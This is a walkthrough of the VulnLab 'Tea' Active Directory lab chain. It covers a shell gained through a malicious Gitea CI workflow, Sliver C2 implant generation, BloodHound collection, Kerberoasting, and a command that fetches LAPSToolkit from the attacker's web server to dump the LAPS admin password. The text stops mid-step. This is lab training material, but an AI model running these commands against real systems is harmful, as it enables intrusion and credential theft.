Tea Chain - VulnLab Chain Writeup & Walkthrough
Welcome to my comprehensive writeup and walkthrough for the Tea Chain, a challenging Active Directory ProLab from VulnLab. This penetration testing writeup demonstrates advanced techniques including CI/CD runner exploitation, LAPS credential extraction, and WSUS privilege escalation. Whether you’re preparing for certifications like OSCP/OSEP or looking to enhance your skills similar to Hack The Box challenges, this detailed walkthrough will guide you through the complete exploitation chain from initial access to domain admin.
Difficulty: Chain/ProLab
Platform: VulnLab - Hack The Box
Skills Required: Active Directory, CI/CD Security, WSUS Exploitation
Target Information
We are provided with two machines in the Tea domain:
1 | 10.10.143.229 DC.tea.vl |
Enumeration
Nmap Scan - Domain Controller (DC.tea.vl)
1 | PORT STATE SERVICE REASON VERSION |
The DC shows standard Active Directory services including DNS, LDAP, and RDP.
Nmap Scan - Server (SRV.tea.vl)
1 | PORT STATE SERVICE REASON VERSION |
SRV machine exposes HTTP on port 80 and an interesting service on port 3000.
Initial Web Enumeration
Null authentication against SMB yields limited information, so attention shifts to the SRV machine. Port 80 hosts a basic IIS server, while port 3000 runs Gitea - a self-hosted Git service.

Upon accessing Gitea, we can create an account, but there are no existing repositories or users visible initially.
Initial Access via CI/CD Runner Exploitation
Despite the repository appearing empty, exploitation is possible through CI/CD runner misconfiguration. CI/CD runners are automated build instances that execute multi-step processes defined in YAML files, commonly used across platforms like Gitea and GitLab.
Exploitation Steps

Step 1: Create a new repository and enable Actions on it.

Step 2: Create a workflow configuration file at (reponame)/.gitea/workflows/config.yaml
If you encounter issues creating a valid YAML file, refer to the official documentation:
1 | https://docs.gitea.com/usage/actions/quickstart/ |
The workflow configuration should look like this:
1 | name: build/release |
Step 3: Approximately 3 seconds after pushing the malicious workflow file, we receive a shell as thomas.wallace.

Thomas Wallace is a member of two groups: Developers and Server Admins.
Establishing Command and Control

For better control and functionality, I deployed a Sliver C2 implant:
1 | generate --mtls <Your IP> --os windows --arch amd64 --format exe --save /home/panosoiko/Downloads/ |

Start a Python web server in the directory where you saved the executable, then download and execute the shell on the target machine.
Post-Exploitation Enumeration
BloodHound Collection
With an interactive shell established, we can run SharpHound to collect Active Directory data:
1 | sharp-hound-4 -- '-c all,GPOLocalGroup' |
Download the results:
1 | download 20251106105625_BloodHound.zip |

BloodHound analysis reveals limited attack paths but identifies a Kerberoastable account. We also discover accessible SMB shares:

Kerberoasting
We perform Kerberoasting to extract the service account hash:

LAPS Discovery
Exploring the C:\ drive reveals an interesting _install folder:
1 | [server] sliver (UNEXPECTED_LUNCHROOM) > ls |
This indicates LAPS (Local Administrator Password Solution) is likely installed on this machine. Additionally, we have membership in the machine’s administrators group (though with limited permissions initially).
Extracting LAPS Password
Attempting to extract LAPS credentials with SharpLAPS:
1 | sharplaps /host:SVR.tea.vl |
This command fails, so we use the LAPSToolkit PowerShell script instead:
https://github.com/leoloobeek/LAPSToolkit
1 | sharpsh -t 20 -- '-u http://10.8.5.195:9091/LAPSToolkit.ps1 -c "Get-LapsADPassword -Identity srv -AsPlainText"' |
Start a Python web server in the directory containing LAPSToolkit.ps1:
